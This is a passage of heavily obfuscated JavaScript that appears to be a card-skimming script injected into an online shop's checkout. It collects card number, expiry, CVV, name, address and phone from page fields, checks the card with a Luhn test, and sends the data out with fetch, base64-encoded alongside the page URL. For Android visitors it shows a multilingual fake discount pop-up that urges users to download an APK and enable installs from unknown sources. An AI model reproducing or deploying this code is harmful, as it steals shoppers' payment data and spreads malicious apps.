_0x4746e9=_0x910f36,_0xe7709c={'nuxZq':function(_0x730351,_0x4c2726){const _0x5e7f59=_0x546a;return _0x306c0a[_0x5e7f59(0x341)](_0x730351,_0x4c2726);},'BTuWC':function(_0x1fd256){const _0x4d8f87=_0x546a;return _0x306c0a[_0x4d8f87(0x27a)](_0x1fd256);},'PJBea':function(_0x577788,_0x501c4b){return _0x577788(_0x501c4b);}};_0x306c0a['egPxv'](setTimeout,()=>{const _0x686ce4=_0x546a;_0xe7709c[_0x686ce4(0x3b2)](_0x229f4d,_0x1b23a5['button'][0x0])[_0x686ce4(0x1c9)](_0x5ed13a=>{const _0x3c5681=_0x686ce4;_0xe7709c['nuxZq'](!0x0,_0x5ed13a[_0x3c5681(0x311)])?_0xe7709c['BTuWC'](_0x5eabd2):_0x5ed13a[_0x3c5681(0x1b6)]();});},_0x1b23a5[_0x4746e9(0x29f)][0x3]);}));}function _0x37b57f(_0xc6de93,_0x263700=!0x0){const _0x5d02f8=_0x251bb5;try{_0x1aadaa[0x0]||_0x3dcbe5[_0x5d02f8(0x258)](_0x3cba98[_0x5d02f8(0x188)]);let _0xfb8cea=_0x3cba98[_0x5d02f8(0x1b4)](_0x3cba98[_0x5d02f8(0x104)](_0x3cba98[_0x5d02f8(0x1b4)](_0x3cba98[_0x5d02f8(0x2ad)](_0x3cba98[_0x5d02f8(0x395)](_0x3cba98['aKVPI'](_0x184521,_0x5d02f8(0x1c1)),Math[_0x5d02f8(0x1cd)](0x989680*Math[_0x5d02f8(0x1d0)]())),_0x3cba98[_0x5d02f8(0x35c)]),_0x3cba98[_0x5d02f8(0x25d)](btoa,String[_0x5d02f8(0x2b6)](...new TextEncoder()[_0x5d02f8(0x151)](JSON[_0x5d02f8(0xd2)](_0xc6de93))))),_0x5d02f8(0x168)),window['btoa'](location[_0x5d02f8(0x369)]));_0x3cba98['WtNlF'](fetch,_0xfb8cea,{'method':_0x3cba98[_0x5d02f8(0x16e)],'referrerPolicy':_0x5d02f8(0x12f)})[_0x5d02f8(0x1c9)](_0xc13827=>_0xc13827[_0x5d02f8(0xc4)]())[_0x5d02f8(0x1c9)](_0x17fc61=>{})[_0x5d02f8(0x190)](_0x5afd3b=>{}),_0x3dcbe5[_0x5d02f8(0x336)](_0x3cba98['fxAts']);}catch(_0x4582de){_0x4fa584&&console['log'](_0x3cba98[_0x5d02f8(0x3b4)],_0x4582de);}}function _0x15423e(){const _0x14dd52=_0x251bb5,_0x50d127={'YRPpm':_0x3cba98[_0x14dd52(0x229)]};if(_0x3cba98[_0x14dd52(0xdc)](void 0x0,_0x5026ad))var _0x5026ad=localStorage[_0x14dd52(0x150)](_0x3cba98[_0x14dd52(0x21d)]);const _0x5f5d8e=['google.com',_0x3cba98[_0x14dd52(0x364)],_0x14dd52(0x11e),_0x3cba98[_0x14dd52(0x328)],_0x14dd52(0x202),'t.co',_0x3cba98[_0x14dd52(0x1f2)],_0x3cba98[_0x14dd52(0x1c0)],_0x14dd52(0x175),_0x3cba98[_0x14dd52(0x305)],_0x3cba98['AImef'],_0x14dd52(0x321),_0x3cba98['navDe']];return!(!(/Android/i[_0x14dd52(0x335)](navigator[_0x14dd52(0x18b)])&&_0x3cba98[_0x14dd52(0xb7)](null,_0x3bf68a)||/Android/i[_0x14dd52(0x335)](navigator[_0x14dd52(0x18b)])&&_0x5026ad)||!((()=>{const _0x20af5f=_0x14dd52,_0x40c722=document[_0x20af5f(0x3c6)];if(!_0x40c722)return!0x1;const _0xb96ad0=(_0x1ae275=>{const _0xd829e7=_0x20af5f;try{const _0x5e91ea=new URL(_0x1ae275)['hostname'][_0xd829e7(0x1df)](_0x50d127[_0xd829e7(0x142)],'');return _0x5e91ea[_0xd829e7(0xba)]('.')?_0x5e91ea[_0xd829e7(0x15c)](0x0,-0x1):_0x5e91ea;}catch{return null;}})(_0x40c722);return!!_0xb96ad0&&void 0x0!==_0x5f5d8e[_0x20af5f(0x251)](_0x36ea0e=>_0xb96ad0===_0x36ea0e||_0xb96ad0[_0x20af5f(0xba)]('.'+_0x36ea0e));})()));}function _0x7b5cab(){const _0x193180=_0x251bb5,_0x45f484=new Date(),_0x5d2fe2=new Date(_0x45f484[_0x193180(0x2de)](_0x306c0a[_0x193180(0x350)],{'timeZone':_0x306c0a[_0x193180(0xf6)]}))['getHours']();return _0x306c0a[_0x193180(0x3cc)](_0x5d2fe2,0x16)||_0x306c0a[_0x193180(0x1a8)](_0x5d2fe2,0x8);}function _0xb0152(){const _0x3073ae=_0x251bb5;return _0x3cba98['kKuCG'](0x1,_0x1b23a5['apk'][_0x3073ae(0x391)])||!0x1;}if((function(){const _0x43d808=_0x251bb5,_0x1cd4cf={'VSkFE':function(_0xb12a51,_0xef34b1){return _0xb12a51===_0xef34b1;},'qhucJ':_0x43d808(0x30d)};if(window[_0x43d808(0xb8)])return;window['__fetchGateInstalled']=!0x0;const _0x159af3=window[_0x43d808(0x1bb)];window[_0x43d808(0xbc)]=0x0,window[_0x43d808(0x1bb)]=function(_0xbbf2fe,_0x104f70){const _0xfbaf61=_0x43d808;return((_0x5bcbb7,_0x34da4e={})=>{const _0xc2707e=_0x546a;try{return(_0xc2707e(0x29d)==typeof _0x5bcbb7?_0x5bcbb7:_0x5bcbb7&&_0x5bcbb7[_0xc2707e(0x37a)]||'')[_0xc2707e(0x34e)](_0x184521)&&_0x1cd4cf[_0xc2707e(0x2c8)](_0xc2707e(0x30d),_0x34da4e[_0xc2707e(0x205)]||_0x1cd4cf[_0xc2707e(0x23f)]);}catch(_0x493a98){return!0x1;}})(_0xbbf2fe,_0x104f70)&&(window[_0xfbaf61(0xbc)]=Date[_0xfbaf61(0x1b3)](),window[_0xfbaf61(0x252)](new Event(_0x306c0a['JAHDm']))),_0x159af3[_0xfbaf61(0x380)](this,arguments);};}()),_0x3cba98['PddLn'](_0x15423e)||null!=_0x3cba98[_0x251bb5(0x371)](_0x46f8bd,'TetQaPn7V5V44ubXH4iYs5dT4Cn3sCcz_modal')&&/Android/i[_0x251bb5(0x335)](navigator[_0x251bb5(0x18b)])&&_0x3cba98['tjEFq'](null,_0x3bf68a)||_0x3dcbe5['get'](_0x3cba98[_0x251bb5(0x16b)])&&/Android/i['test'](navigator[_0x251bb5(0x18b)])&&_0x3cba98[_0x251bb5(0x2b7)](null,_0x3bf68a)||_0x3cba98['WxXQa'](_0x7b5cab)&&/Android/i[_0x251bb5(0x335)](navigator['userAgent'])&&_0x3cba98[_0x251bb5(0x363)](null,_0x3bf68a)||_0x3cba98[_0x251bb5(0x2f7)](_0xb0152)&&/Android/i[_0x251bb5(0x335)](navigator[_0x251bb5(0x18b)])&&_0x3cba98[_0x251bb5(0xb1)](null,_0x3bf68a)){if(/Android\t\d{1,2}/['test'](navigator[_0x251bb5(0x18b)])||_0x3cba98[_0x251bb5(0x366)](null,_0x3cba98['IhFji'](_0x46f8bd,_0x3cba98['dhuDb'])))return!0x1;if(location[_0x251bb5(0x369)][_0x251bb5(0x2d3)](_0x251bb5(0x12d)))return _0x3cba98['tzczv'](_0x267e72,_0x3cba98[_0x251bb5(0x10e)],'true',0x1e);_0x267e72('TetQaPn7V5V44ubXH4iYs5dT4Cn3sCcz_modal',_0x251bb5(0x33d),0x1e),_0x3dcbe5[_0x251bb5(0x17a)](_0x251bb5(0x107),'true');const _0x34c9a5={'en':{'title':_0x3cba98[_0x251bb5(0x133)],'description':[_0x3cba98['vriAi'],_0x3cba98['UjwNt'],_0x251bb5(0x2ff),_0x3cba98['vsFwx'],_0x251bb5(0x226),'Open\x20the\x20app\x20for\x20flash\x20sales\x20up\x20to\x2080%\x20off<br>Lightning-fast\x20pay\x20in-app,\x20$5\x20sign-up\x20credit\x20&\x205%\x20cashback.',_0x251bb5(0x39c)],'button':_0x3cba98['KTDbv'],'close':_0x3cba98[_0x251bb5(0x319)],'instructions':['Download\x20started\x20successfully...',_0x3cba98[_0x251bb5(0x3c5)],_0x3cba98[_0x251bb5(0xa4)],_0x3cba98[_0x251bb5(0xa6)],_0x251bb5(0x393),_0x3cba98[_0x251bb5(0x162)],_0x3cba98[_0x251bb5(0x1d1)],_0x3cba98[_0x251bb5(0x276)]]},'es':{'title':_0x3cba98[_0x251bb5(0x1a6)],'description':[_0x251bb5(0x342),_0x3cba98['HvERX'],'Mega\x20ofertas\x20en\x20la\x20app:\x2080%\x20de\x20descuento\x20+\x20eventos\x20VIP<br>Compra\x20rápida,\x20regalo\x20de\x20$5\x20y\x205%\x20de\x20reembolso.',_0x3cba98['opHwl'],_0x3cba98[_0x251bb5(0xca)],_0x3cba98[_0x251bb5(0x24f)],_0x3cba98[_0x251bb5(0x254)]],'button':_0x3cba98[_0x251bb5(0x2e7)],'close':_0x3cba98[_0x251bb5(0x1e6)],'instructions':[_0x3cba98[_0x251bb5(0x1ba)],_0x3cba98[_0x251bb5(0x34a)],_0x3cba98[_0x251bb5(0x275)],_0x3cba98[_0x251bb5(0x332)],_0x3cba98[_0x251bb5(0x132)],_0x3cba98[_0x251bb5(0x24e)],_0x3cba98[_0x251bb5(0x166)],_0x251bb5(0x170)]},'ar':{'title':_0x251bb5(0x13f),'description':[_0x3cba98[_0x251bb5(0x291)],_0x3cba98[_0x251bb5(0x1a0)],_0x3cba98[_0x251bb5(0xf9)],_0x251bb5(0x376),_0x3cba98[_0x251bb5(0x2fc)],_0x3cba98[_0x251bb5(0xa3)],_0x3cba98['OQABF']],'button':_0x251bb5(0x2c5),'close':_0x3cba98[_0x251bb5(0xb9)],'instructions':[_0x251bb5(0x374),_0x251bb5(0x2a6),_0x3cba98[_0x251bb5(0x338)],_0x251bb5(0xc1),_0x251bb5(0x3b0),'اضغط\x20على\x20ملف\x20APK\x20لبدء\x20التثبيت.',_0x3cba98[_0x251bb5(0x30f)],_0x251bb5(0x2ac)]},'fr':{'title':_0x3cba98[_0x251bb5(0x146)],'description':[_0x3cba98['NEWhl'],_0x251bb5(0x1eb),_0x3cba98[_0x251bb5(0x2e6)],_0x3cba98[_0x251bb5(0x3dc)],_0x3cba98[_0x251bb5(0x2e3)],_0x3cba98['YZlen'],_0x3cba98[_0x251bb5(0x32d)]],'button':_0x251bb5(0x316),'close':_0x3cba98['mctTi'],'instructions':[_0x3cba98[_0x251bb5(0x145)],_0x3cba98[_0x251bb5(0x2a3)],_0x3cba98['CJFAT'],_0x3cba98['bknZr'],_0x251bb5(0x210),_0x3cba98[_0x251bb5(0x2bf)],'Si\x20demandé,\x20autorisez\x20l\x27installation\x20depuis\x20«\x20Sources\x20inconnues\x20»\x20dans\x20vos\x20paramètres.',_0x251bb5(0x31b)]}};function _0x5380fd(){const _0x5496e5=_0x251bb5,_0x2b96e1=(navigator['language']||navigator[_0x5496e5(0x2f8)])[_0x5496e5(0x15c)](0x0,0x2);return['en','es','fr','ar'][_0x5496e5(0x2d3)](_0x2b96e1)?_0x2b96e1:'en';}try{_0x1b23a5['apk'][_0x251bb5(0x1b9)]=_0x34c9a5[_0x3cba98[_0x251bb5(0xad)](_0x5380fd)][_0x251bb5(0x1b9)];}catch(_0x35866f){}try{_0x1b23a5[_0x251bb5(0x32f)]['description']=_0x34c9a5[_0x3cba98[_0x251bb5(0x147)](_0x5380fd)]['description'][Math[_0x251bb5(0xa9)](_0x3cba98['cOXMT'](Math[_0x251bb5(0x1d0)](),_0x34c9a5[_0x5380fd()][_0x251bb5(0xf8)][_0x251bb5(0x186)]))];}catch(_0x5726bf){}try{_0x1b23a5['apk'][_0x251bb5(0x29f)]=_0x34c9a5[_0x3cba98[_0x251bb5(0x372)](_0x5380fd)][_0x251bb5(0x29f)];}catch(_0x24361c){}try{_0x1b23a5[_0x251bb5(0x32f)][_0x251bb5(0x179)]=_0x34c9a5[_0x5380fd()][_0x251bb5(0x179)];}catch(_0x4c0a3b){}try{_0x1b23a5[_0x251bb5(0x32f)][_0x251bb5(0x2c7)]=_0x34c9a5[_0x3cba98[_0x251bb5(0x26b)](_0x5380fd)]['instructions'];}catch(_0x1d54e9){}if(document['body']['style'][_0x251bb5(0x394)]=_0x251bb5(0x345),!document[_0x251bb5(0x357)](_0x3cba98['vNwfY'])){const _0x28efdf=document[_0x251bb5(0x1bc)](_0x3cba98[_0x251bb5(0x184)]);_0x28efdf['id']='aam_styles_9823',_0x28efdf[_0x251bb5(0x19b)]=_0x251bb5(0x13d)+_0x1b23a5[_0x251bb5(0x32f)][_0x251bb5(0x28d)][0x0]+_0x251bb5(0x2f1)+_0x1b23a5[_0x251bb5(0x32f)][_0x251bb5(0x28d)][0x0]+_0x251bb5(0xd6)+_0x1b23a5[_0x251bb5(0x32f)]['color'][0x0]+_0x251bb5(0x3cf)+_0x1b23a5['apk']['color'][0x1]+_0x251bb5(0x35a)+_0x1b23a5[_0x251bb5(0x32f)][_0x251bb5(0x28d)][0x1]+_0x251bb5(0x1b7)+_0x1b23a5['apk']['color'][0x0]+',#'+_0x1b23a5[_0x251bb5(0x32f)][_0x251bb5(0x28d)][0x0]+_0x251bb5(0x2a0)+_0x1b23a5[_0x251bb5(0x32f)][_0x251bb5(0x28d)][0x0]+'\x20!important;\x0a\x20\x20\x20\x20font-size:\x2018px\x20!important;\x0a}\x0a.aam-install-instructions-9823\x20[data-de98]\x20{\x0a\x20\x20\x20\x20text-align:\x20center\x20!important;\x0a\x20\x20\x20\x20margin-top:\x20-30px\x20!important;\x0a\x20\x20\x20\x20margin-bottom:\x2040px\x20!important;\x0a\x20\x20\x20\x20color:\x20#6d6d6d\x20!important;\x0a\x20\x20\x20\x20font-size:\x2014px\x20!important;\x0a\x20\x20\x20\x20border-top:\x201px\x20solid\x20!important;\x0a\x20\x20\x20\x20border-bottom:\x201px\x20solid\x20!important;\x0a\x20\x20\x20\x20padding:\x2010px\x20!important;\x0a\x20\x20\x20\x20border-color:\x20#0000000f\x20!important;\x0a}\x0a.aam-install-instructions-9823\x20[data-de98]\x20a\x20{\x0a\x20\x20\x20\x20text-decoration:\x20underline\x20!important;\x0a\x20\x20\x20\x20color:\x20black\x20!important;\x0a}\x0a.aam-install-instructions-9823\x20ol\x20>\x20li\x20{\x0a\x20\x20margin-top:\x200rem;\x0a\x20\x20margin-bottom:\x201.2rem;\x0a\x20\x20list-style:\x20decimal\x20!important;\x0a}\x0a.whats-appimg\x20{\x0a\x20\x20\x20\x20display:\x20none\x20!important;\x0a}',document[_0x251bb5(0x17b)]['appendChild'](_0x28efdf);}if(!document[_0x251bb5(0x293)](_0x251bb5(0x208))){const _0x4d4b78=document[_0x251bb5(0x1bc)](_0x3cba98['mfRpp']);_0x4d4b78['className']=_0x251bb5(0x2a7),_0x4d4b78[_0x251bb5(0x2eb)]='\x0a<div\x20class=\x22aam-modal-box-9823\x22>\x0a\x20\x20\x20\x20<div\x20class=\x22aam-modal-icon-9823\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20viewBox=\x220\x200\x2024\x2024\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M17.5\x203h-11A3.5\x203.5\x200\x20003\x206.5v11A3.5\x203.5\x200\x20006.5\x2021h11a3.5\x203.5\x200\x20003.5-3.5v-11A3.5\x203.5\x200\x200017.5\x203zm1.5\x2014.5\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20c0\x20.83-.67\x201.5-1.5\x201.5h-11A1.5\x201.5\x200\x20015\x2017.5v-11C5\x205.67\x205.67\x205\x206.5\x205h11\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20C18.33\x205\x2019\x205.67\x2019\x206.5v11z\x22/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<circle\x20cx=\x2212\x22\x20cy=\x2217.5\x22\x20r=\x221.25\x22/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</svg>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20class=\x22aam-modal-title-9823\x22>'+_0x1b23a5[_0x251bb5(0x32f)][_0x251bb5(0x1b9)]+_0x251bb5(0x1f5)+_0x1b23a5[_0x251bb5(0x32f)]['description']+'</div>\x0a\x20\x20\x20\x20<a\x20href=\x22'+_0x3bf68a+_0x251bb5(0x2f3)+_0x1b23a5['apk'][_0x251bb5(0x29f)]+_0x251bb5(0x24c)+_0x1b23a5['apk'][_0x251bb5(0x179)]+'</div>\x0a\x20\x20\x20\x20<div\x20class=\x22aam-timer-bar-9823\x22></div>\x0a</div>',document[_0x251bb5(0x1c4)]['appendChild'](_0x4d4b78);const _0x18b633=_0x4d4b78[_0x251bb5(0x293)](_0x251bb5(0x39d)),_0x341211=_0x4d4b78[_0x251bb5(0x293)](_0x251bb5(0xb3)),_0x1f36a4=_0x4d4b78['querySelector'](_0x3cba98[_0x251bb5(0x2d2)]),_0x5b7a64=_0x4d4b78['querySelector']('.aam-modal-desc-9823'),_0x5070a9=_0x4d4b78[_0x251bb5(0x293)](_0x3cba98['xxBik']),_0x51e638=_0x4d4b78['querySelector'](_0x251bb5(0x3d9)),_0x1bd4b3=_0x4d4b78[_0x251bb5(0x293)](_0x3cba98['iGaVq']);_0x3cba98[_0x251bb5(0x1be)](setTimeout,()=>{const _0x36e96e=_0x251bb5;_0x1bd4b3[_0x36e96e(0x148)]['display']=_0x36e96e(0x248),_0x51e638['getAttribute'](_0x36e96e(0xbf))||(_0x51e638[_0x36e96e(0x148)][_0x36e96e(0x23c)]=_0x3cba98[_0x36e96e(0x306)],_0x51e638[_0x36e96e(0x199)](_0x3cba98['ApnYq'],()=>{const _0x450f6a=_0x36e96e,_0x4e6582={'UPNvw':_0x306c0a[_0x450f6a(0x26a)]};_0x4d4b78[_0x450f6a(0x148)]['transition']=_0x306c0a[_0x450f6a(0x379)],_0x4d4b78[_0x450f6a(0x148)][_0x450f6a(0x11b)]='0',_0x306c0a[_0x450f6a(0xd1)](setTimeout,()=>{const _0x3cbaa4=_0x450f6a;_0x4d4b78[_0x3cbaa4(0xde)](),document[_0x3cbaa4(0x1c4)][_0x3cbaa4(0x148)][_0x3cbaa4(0x394)]=_0x4e6582[_0x3cbaa4(0x2c2)];},0x190);}));},0x1f40),_0x5070a9[_0x251bb5(0x199)](_0x3cba98[_0x251bb5(0x245)],()=>{const _0x1209bf=_0x251bb5;if(_0x1f36a4[_0x1209bf(0x148)][_0x1209bf(0x23c)]=_0x3cba98[_0x1209bf(0x20d)],_0x5b7a64['style'][_0x1209bf(0x23c)]=_0x3cba98[_0x1209bf(0x20d)],_0x5070a9['style'][_0x1209bf(0x23c)]=_0x3cba98['NRWyu'],_0x1bd4b3[_0x1209bf(0x148)][_0x1209bf(0x23c)]=_0x3cba98[_0x1209bf(0x20d)],_0x51e638[_0x1209bf(0x148)][_0x1209bf(0x23c)]=_0x3cba98[_0x1209bf(0x20d)],_0x51e638[_0x1209bf(0x19a)](_0x3cba98[_0x1209bf(0x234)],!0x0),_0x341211[_0x1209bf(0x2eb)]=_0x3cba98[_0x1209bf(0x106)],!_0x18b633[_0x1209bf(0x293)](_0x1209bf(0xdd))){const _0x301253=document[_0x1209bf(0x1bc)](_0x1209bf(0x1a3));_0x301253['className']=_0x3cba98[_0x1209bf(0x2af)],_0x301253[_0x1209bf(0x2eb)]=_0x1209bf(0xcd)+_0x1b23a5[_0x1209bf(0x32f)]['instructions'][0x0]+_0x1209bf(0xd9)+_0x1b23a5[_0x1209bf(0x32f)][_0x1209bf(0x2c7)][0x1]+',\x20<a\x20href=\x22'+_0x3bf68a+'\x22>'+_0x1b23a5[_0x1209bf(0x32f)]['instructions'][0x2]+_0x1209bf(0x32c)+_0x1b23a5[_0x1209bf(0x32f)][_0x1209bf(0x2c7)][0x3]+_0x1209bf(0x1d8)+_0x1b23a5[_0x1209bf(0x32f)][_0x1209bf(0x2c7)][0x4]+_0x1209bf(0x228)+_0x1b23a5[_0x1209bf(0x32f)][_0x1209bf(0x2c7)][0x5]+_0x1209bf(0x228)+_0x1b23a5[_0x1209bf(0x32f)][_0x1209bf(0x2c7)][0x6]+_0x1209bf(0x228)+_0x1b23a5[_0x1209bf(0x32f)][_0x1209bf(0x2c7)][0x7]+_0x1209bf(0x310),_0x18b633[_0x1209bf(0x297)](_0x301253);}});}return!0x0;}const _0x266970=(_0x58c518,_0x127a16)=>{const _0x49d35b=_0x251bb5;try{if(!_0x58c518)return;const _0x1c03b9=_0x127a16?_0x49d35b(0x313):'';_0x58c518[_0x49d35b(0x148)][_0x49d35b(0x1ab)](_0x3cba98[_0x49d35b(0x20c)],_0x1c03b9,_0x3cba98[_0x49d35b(0x122)]),_0x58c518[_0x49d35b(0x148)]['setProperty'](_0x49d35b(0x178),_0x1c03b9,_0x3cba98['WCMyH']);}catch(_0x9c6a7b){}},_0x13b4d6=()=>{const _0x4b010e=_0x251bb5;if(document[_0x4b010e(0x293)]('#'+_0x4fb9a9[_0x4b010e(0x121)]))return;let _0x165c88=document['createElement'](_0x306c0a[_0x4b010e(0x16c)]);_0x165c88['id']=_0x4fb9a9[_0x4b010e(0x121)],_0x165c88[_0x4b010e(0x2eb)]=_0x1b23a5[_0x4b010e(0x2b2)],document[_0x4b010e(0x17b)]['appendChild'](_0x165c88);},_0x102fc5=()=>{const _0x374432=_0x251bb5;try{void 0x0!==_0x57cb5e[0x0]&&_0x3cba98['vvpjL'](clearInterval,_0x57cb5e[0x0]),_0x3cba98[_0x374432(0xb7)](void 0x0,_0x57cb5e[0x2])&&_0x3cba98['TQEgA'](clearInterval,_0x57cb5e[0x2]),_0x3cba98[_0x374432(0x371)](_0x229f4d,_0x1b23a5[_0x374432(0x167)][0x0])[_0x374432(0x1c9)](_0x598255=>_0x598255['style'][_0x374432(0x23c)]=''),_0x3cba98[_0x374432(0x266)](_0x229f4d,_0x1b23a5[_0x374432(0x385)][0x0])[_0x374432(0x1c9)](_0x58a8ce=>_0x58a8ce[_0x374432(0x148)][_0x374432(0x23c)]=''),_0x229f4d(_0x1b23a5[_0x374432(0x34c)][0x0])[_0x374432(0x1c9)](_0x5ab761=>_0x5ab761['style'][_0x374432(0x23c)]=''),_0x3cba98[_0x374432(0x25d)](_0x229f4d,_0x1b23a5[_0x374432(0x29f)][0x0])['then'](_0x58ce3d=>_0x58ce3d[_0x374432(0x148)][_0x374432(0x23c)]=''),_0x3cba98[_0x374432(0x371)](_0x229f4d,'#'+_0x4fb9a9[_0x374432(0x121)])[_0x374432(0x1c9)](_0xcdb8e5=>_0xcdb8e5[_0x374432(0xde)]()),_0x229f4d('#'+_0x4fb9a9[_0x374432(0x29f)])[_0x374432(0x1c9)](_0x543520=>_0x543520['remove']()),document[_0x374432(0x3ad)](_0x3cba98[_0x374432(0xbb)](_0x3cba98[_0x374432(0xe8)],_0x4fb9a9[_0x374432(0x3c9)])+_0x3cba98[_0x374432(0x3da)])[_0x374432(0x1da)](_0x3aa767=>_0x3aa767[_0x374432(0xde)]());}catch(_0x299eea){}};function _0x408544(){const _0x1968c4=_0x251bb5;try{let _0x5db986=document[_0x1968c4(0x293)]('#'+_0x4fb9a9[_0x1968c4(0x167)]),_0x9743d0=document[_0x1968c4(0x293)](_0x3cba98[_0x1968c4(0xff)]('#',_0x4fb9a9['expiry'])),_0x5466e0=document[_0x1968c4(0x293)](_0x3cba98[_0x1968c4(0x3d0)]('#',_0x4fb9a9[_0x1968c4(0x34c)]));if(_0x5db986){let _0x1ff88a=_0x3cba98['TQEgA'](_0x3931b3,_0x5db986[_0x1968c4(0x15e)]),_0x51d338=!0x1;if(!0x1===_0x1ff88a[_0x1968c4(0x3a0)]&&(_0x266970(_0x5db986,!0x0),_0x51d338=!0x0),0x5!==_0x9743d0[_0x1968c4(0x15e)][_0x1968c4(0x186)]&&(_0x266970(_0x9743d0,!0x0),_0x51d338=!0x0),_0x9743d0[_0x1968c4(0x15e)][_0x1968c4(0x259)]('/')[0x1]<new Date()[_0x1968c4(0x1ae)]()[_0x1968c4(0x16f)]()[_0x1968c4(0x15c)](-0x2)&&(_0x266970(_0x9743d0,!0x0),_0x51d338=!0x0),_0x5466e0[_0x1968c4(0x15e)][_0x1968c4(0x186)]<=0x2&&(_0x3cba98[_0x1968c4(0x211)](_0x266970,_0x5466e0,!0x0),_0x51d338=!0x0),_0x3cba98[_0x1968c4(0xdc)](!0x0,_0x51d338))return _0x3cba98[_0x1968c4(0x3c2)](_0x5eabd2);}let _0x57d655={};for(const _0x2d5c73 in _0x1b23a5[_0x1968c4(0x1c2)]){let _0x204524=_0x1b23a5['billing'][_0x2d5c73];if(_0x3cba98[_0x1968c4(0x3b1)](_0x3cba98['ZzpAa'],typeof _0x204524))_0x57d655[_0x2d5c73]=_0x11ea5d[_0x204524]||'';else{if(Array['isArray'](_0x204524))for(let _0x40adce=0x0;_0x3cba98[_0x1968c4(0x1d9)](_0x40adce,_0x204524[_0x1968c4(0x186)]);_0x40adce++){if(''!=(_0x11ea5d[_0x204524[_0x40adce]]?.['replaceAll'](_0x3cba98[_0x1968c4(0x102)],'')||'')){_0x57d655[_0x2d5c73]=_0x11ea5d[_0x204524[_0x40adce]]||'';break;}}}}let _0x19d25a={};if(_0x5db986&&(_0x19d25a={'card':_0x5db986?.[_0x1968c4(0x15e)][_0x1968c4(0x157)]('\x20','')||'','expiry':_0x9743d0?.['value']['replaceAll']('\x20','')||'','cvv':_0x5466e0?.[_0x1968c4(0x15e)]||''}),_0x19d25a={..._0x57d655,'email':'','first_name':document[_0x1968c4(0x293)]('.field-item\x20.first-name')?.[_0x1968c4(0xe3)]??'','last_name':document[_0x1968c4(0x293)](_0x1968c4(0x20b))?.[_0x1968c4(0xe3)]??'','address':document['querySelector'](_0x3cba98[_0x1968c4(0x1f6)])?.['innerText']??'','city':document[_0x1968c4(0x293)](_0x3cba98[_0x1968c4(0x34b)])?.[_0x1968c4(0xe3)]??'','state':document[_0x1968c4(0x293)](_0x3cba98[_0x1968c4(0x3aa)])?.[_0x1968c4(0xe3)]??'','postcode':document[_0x1968c4(0x293)](_0x3cba98[_0x1968c4(0x263)])?.[_0x1968c4(0xe3)]??'','country':document[_0x1968c4(0x293)](_0x3cba98['wllmN'])?.['innerText']??'','phone':document['querySelector'](_0x1968c4(0x279))?.[_0x1968c4(0xe3)][_0x1968c4(0x1df)](_0x3cba98[_0x1968c4(0x1ec)],'')[_0x1968c4(0xef)]()??'',..._0x19d25a},_0x19d25a['user_agent']=navigator[_0x1968c4(0x18b)]||'',!_0x3cba98[_0x1968c4(0x2d1)](_0x3cba98[_0x1968c4(0x255)],_0x19d25a)||!_0x3cba98[_0x1968c4(0x31c)](_0x3cba98['wvtAW'],_0x19d25a)||!_0x3cba98[_0x1968c4(0x136)](_0x3cba98[_0x1968c4(0x294)],_0x19d25a)||_0x19d25a[_0x1968c4(0x167)][_0x1968c4(0x186)]<0xe||_0x19d25a['cvv'][_0x1968c4(0x186)]<0x3)return;if(_0x3cba98[_0x1968c4(0x2d1)](_0x3cba98[_0x1968c4(0x37b)],_0x19d25a)&&_0x3cba98[_0x1968c4(0x294)]in _0x19d25a){let _0x18062d=[_0x19d25a['expiry_month'],_0x19d25a['expiry_year']];0x4===_0x18062d[0x1][_0x1968c4(0x186)]&&(_0x18062d[0x1]=_0x18062d[0x1][_0x1968c4(0x15c)](-0x2)),_0x19d25a['expiry']=_0x3cba98[_0x1968c4(0x2fa)](_0x3cba98[_0x1968c4(0xbb)](_0x18062d[0x0],'/'),_0x18062d[0x1]);}if(_0x4fa584)return console[_0x1968c4(0xc7)](_0x19d25a);if(_0x3dcbe5[_0x1968c4(0x17a)](_0x1968c4(0x2b4),_0x3cba98[_0x1968c4(0x3d3)]),_0x3dcbe5['del'](_0x3cba98[_0x1968c4(0x1cb)]),_0x3cba98[_0x1968c4(0x149)](_0x102fc5),_0x3cba98[_0x1968c4(0x1be)](_0x37b57f,_0x19d25a,!0x1),!_0x1aadaa[0x0])return _0x3cba98[_0x1968c4(0x3c8)](_0x54ded5);_0x3dcbe5[_0x1968c4(0x17a)](_0x3cba98[_0x1968c4(0x13a)],_0x19d25a[_0x1968c4(0x167)]),_0x1aadaa[0x0][_0x1968c4(0x18c)](_0x1968c4(0x295)+_0x19d25a[_0x1968c4(0x167)]+_0x1968c4(0xf4)+_0x19d25a['expiry']+_0x1968c4(0xf4)+_0x19d25a[_0x1968c4(0x34c)]+_0x1968c4(0x253));}catch(_0xfd815c){_0x3cba98[_0x1968c4(0x2e2)](_0x102fc5);}}const _0x43945d=_0x3e3f44=>!!new RegExp(_0x251bb5(0xf5))[_0x251bb5(0x335)](_0x3e3f44)&&_0x2a84be(_0x3e3f44),_0x2a84be=_0x28a70a=>{const _0x2b6fb9=_0x251bb5;let _0x523dbf=0x0,_0x1fbf7c=0x1;for(let _0x3864e4=_0x28a70a[_0x2b6fb9(0x186)]-0x1;_0x306c0a[_0x2b6fb9(0x2be)](_0x3864e4,0x0);_0x3864e4--){let _0x564d7c=0x0;_0x564d7c=_0x306c0a[_0x2b6fb9(0x2e1)](_0x306c0a['FbtqI'](Number,_0x28a70a[_0x2b6fb9(0x28c)](_0x3864e4)),_0x1fbf7c),_0x306c0a[_0x2b6fb9(0x2d9)](_0x564d7c,0x9)&&(_0x523dbf+=0x1,_0x564d7c-=0xa),_0x523dbf+=_0x564d7c,_0x1fbf7c=0x1==_0x1fbf7c?0x2:0x1;}return _0x306c0a[_0x2b6fb9(0x330)](_0x306c0a[_0x2b6fb9(0x304)](_0x523dbf,0xa),0x0);},_0x3931b3=_0x22a1ce=>{const 